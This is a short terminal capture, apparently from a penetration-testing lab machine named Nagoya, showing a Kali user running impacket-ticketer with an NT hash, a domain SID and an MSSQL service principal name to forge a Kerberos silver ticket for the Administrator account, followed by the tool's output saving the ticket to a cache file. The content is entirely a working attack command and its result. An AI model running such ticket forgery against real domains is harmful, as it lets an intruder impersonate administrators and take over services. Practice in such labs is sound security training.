 ┌──(kali㉿kali)-[~/capstone-labs/Nagoya]
└─$ impacket-ticketer -nthash E3A0168BC21CFB88B95C954A5B18F57C -domain-sid S-1-5-21-1
969309164-1513403977-1686805993 -domain nagoya-industries.com -spn MSSQL/nagoya.nagoy
a-industries.com -user-id 500 Administrator
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for nagoya-industries.com/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache